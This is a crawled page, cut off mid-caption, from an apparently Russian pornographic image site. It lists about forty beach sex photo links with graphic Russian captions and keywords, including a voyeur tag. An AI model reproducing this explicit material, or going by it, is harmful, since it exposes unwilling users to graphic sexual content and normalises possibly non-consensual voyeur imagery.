

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/39043-eblja-bab-na-pljazhe.html
body_size: 13421
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Ебля баб на пляже - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Ебля баб на пляже. -  Шикарный трах на пляже Девушки в купальниках анал Анальный трах на пляже Трах сисястой на пляже Любительский анал пляж Kathy Anderson private порнофильмы Выебал старуху на пляже Анальный трах на пляже Красивые оргии на пляже Голые девки ебутся на пляже Шикарный трах на пляже София Валентайн на">
<meta name="keywords" content="пляже, Анальный, Шикарный, групповуха, Красивые, Красивая, девушки, Голые, ебутся, купальниках, девки, зрелых, проникновение, Свингеры, подсмотренное, двойное, блондинками, Порнушка, природе, сиськи">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Ебля баб на пляже">
<meta property="og:url" content="https://hotbaba.xyz/39043-eblja-bab-na-pljazhe.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-11/1667549930_1-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-1.jpg">
<meta property="og:description" content="Порно фото - Ебля баб на пляже. -  Шикарный трах на пляже Девушки в купальниках анал Анальный трах на пляже Трах сисястой на пляже Любительский анал пляж Kathy Anderson private порнофильмы Выебал старуху на пляже Анальный трах на пляже Красивые оргии на пляже Голые девки ебутся на пляже Шикарный трах на пляже София Валентайн на">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/39043-eblja-bab-na-pljazhe.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Ебля баб на пляже </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549930_1-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-1.jpg||Девушки в купальниках анал--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549930_1-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549930_1-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-1.jpg" style="max-width:100%;" alt="Девушки в купальниках анал"></a><div>Девушки в купальниках анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549913_2-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-2.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549913_2-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549913_2-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-2.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550012_3-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-4.jpg||Трах сисястой на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550012_3-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550012_3-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-4.jpg" style="max-width:100%;" alt="Трах сисястой на пляже"></a><div>Трах сисястой на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549955_4-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-5.jpg||Любительский анал пляж--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549955_4-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549955_4-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-5.jpg" style="max-width:100%;" alt="Любительский анал пляж"></a><div>Любительский анал пляж</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549962_5-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-6.jpg||Kathy Anderson private порнофильмы--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549962_5-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549962_5-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-6.jpg" style="max-width:100%;" alt="Kathy Anderson private порнофильмы"></a><div>Kathy Anderson private порнофильмы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550001_6-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-8.jpg||Выебал старуху на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550001_6-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550001_6-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-8.jpg" style="max-width:100%;" alt="Выебал старуху на пляже"></a><div>Выебал старуху на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549948_7-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-9.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549948_7-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549948_7-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-9.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549954_8-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-10.jpg||Красивые оргии на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549954_8-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549954_8-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-10.jpg" style="max-width:100%;" alt="Красивые оргии на пляже"></a><div>Красивые оргии на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549924_9-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-11.jpg||Голые девки ебутся на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549924_9-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549924_9-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-11.jpg" style="max-width:100%;" alt="Голые девки ебутся на пляже"></a><div>Голые девки ебутся на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549998_10-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-12.jpg||Шикарный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549998_10-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549998_10-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-12.jpg" style="max-width:100%;" alt="Шикарный трах на пляже"></a><div>Шикарный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550019_11-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-13.jpg||София Валентайн на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550019_11-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550019_11-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-13.jpg" style="max-width:100%;" alt="София Валентайн на пляже"></a><div>София Валентайн на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549963_12-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-14.jpg||Ебля зрелых баб на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549963_12-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549963_12-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-14.jpg" style="max-width:100%;" alt="Ебля зрелых баб на пляже"></a><div>Ебля зрелых баб на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549994_13-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-15.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549994_13-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549994_13-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-15.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549957_14-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-17.jpg||Шикарный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549957_14-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549957_14-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-17.jpg" style="max-width:100%;" alt="Шикарный трах на пляже"></a><div>Шикарный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550026_15-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-21.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550026_15-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550026_15-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-21.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549981_16-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-22.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549981_16-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549981_16-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-22.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549975_17-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-23.jpg||Красивые влагалища на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549975_17-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549975_17-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-23.jpg" style="max-width:100%;" alt="Красивые влагалища на пляже"></a><div>Красивые влагалища на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549977_18-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-25.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549977_18-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549977_18-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-25.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549968_19-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-26.jpg||Терри Саммерс Beach--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549968_19-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549968_19-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-26.jpg" style="max-width:100%;" alt="Терри Саммерс Beach"></a><div>Терри Саммерс Beach</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549993_20-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-27.jpg||Голые девки на пляже анал--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549993_20-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549993_20-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-27.jpg" style="max-width:100%;" alt="Голые девки на пляже анал"></a><div>Голые девки на пляже анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549954_21-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-30.jpg||Голые девки ебутся на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549954_21-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549954_21-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-30.jpg" style="max-width:100%;" alt="Голые девки ебутся на пляже"></a><div>Голые девки ебутся на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549996_22-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-33.jpg||Шикарный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549996_22-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549996_22-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-33.jpg" style="max-width:100%;" alt="Шикарный трах на пляже"></a><div>Шикарный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550001_23-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-34.jpg||Красивые девушки на пляже xxx--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550001_23-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550001_23-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-34.jpg" style="max-width:100%;" alt="Красивые девушки на пляже xxx"></a><div>Красивые девушки на пляже xxx</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550007_24-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-35.jpg||Шикарный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550007_24-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550007_24-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-35.jpg" style="max-width:100%;" alt="Шикарный трах на пляже"></a><div>Шикарный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549946_25-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-38.jpg||Ебля красоток в купальниках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549946_25-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549946_25-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-38.jpg" style="max-width:100%;" alt="Ебля красоток в купальниках"></a><div>Ебля красоток в купальниках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550021_26-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-39.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550021_26-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550021_26-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-39.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549976_27-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-40.jpg||Голые телочки на пляже трах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549976_27-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549976_27-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-40.jpg" style="max-width:100%;" alt="Голые телочки на пляже трах"></a><div>Голые телочки на пляже трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549956_28-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-41.jpg||Красивая групповуха на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549956_28-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549956_28-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-41.jpg" style="max-width:100%;" alt="Красивая групповуха на пляже"></a><div>Красивая групповуха на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549996_29-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-45.jpg||Красивые девушки на пляже анал--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549996_29-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549996_29-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-45.jpg" style="max-width:100%;" alt="Красивые девушки на пляже анал"></a><div>Красивые девушки на пляже анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549948_30-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-46.jpg||Красивый анал на берегу--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549948_30-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549948_30-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-46.jpg" style="max-width:100%;" alt="Красивый анал на берегу"></a><div>Красивый анал на берегу</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550002_31-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-47.jpg||Девчонки ебутся на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550002_31-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550002_31-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-47.jpg" style="max-width:100%;" alt="Девчонки ебутся на пляже"></a><div>Девчонки ебутся на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550013_32-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-48.jpg||Шикарный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550013_32-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550013_32-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-48.jpg" style="max-width:100%;" alt="Шикарный трах на пляже"></a><div>Шикарный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549967_33-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-49.jpg||Порнушка с блондинками на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549967_33-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549967_33-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-49.jpg" style="max-width:100%;" alt="Порнушка с блондинками на пляже"></a><div>Порнушка с блондинками на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549945_34-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-50.jpg||Arianna Sinn двойное проникновение--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549945_34-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549945_34-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-50.jpg" style="max-width:100%;" alt="Arianna Sinn двойное проникновение"></a><div>Arianna Sinn двойное проникновение</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550019_35-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-51.jpg||Сэнди Бич порноактриса--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550019_35-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550019_35-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-51.jpg" style="max-width:100%;" alt="Сэнди Бич порноактриса"></a><div>Сэнди Бич порноактриса</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549959_36-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-52.jpg||Красивая групповуха на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549959_36-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549959_36-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-52.jpg" style="max-width:100%;" alt="Красивая групповуха на пляже"></a><div>Красивая групповуха на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549965_37-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-53.jpg||Красивая групповуха на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549965_37-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549965_37-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-53.jpg" style="max-width:100%;" alt="Красивая групповуха на пляже"></a><div>Красивая групповуха на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549992_38-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-55.jpg||Ххх девушки на пляже рачком--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549992_38-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549992_38-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-55.jpg" style="max-width:100%;" alt="Ххх девушки на пляже рачком"></a><div>Ххх девушки на пляже рачком</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549967_39-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-56.jpg||Красивые девушки в купальниках ебля--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549967_39-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549967_39-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-56.jpg" style="max-width:100%;" alt="Красивые девушки в купальниках ебля"></a><div>Красивые девушки в купальниках ебля</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549960_40-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-57.jpg||Русская групповуха на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549960_40-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549960_40-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-57.jpg" style="max-width:100%;" alt="Русская групповуха на пляже"></a><div>Русская 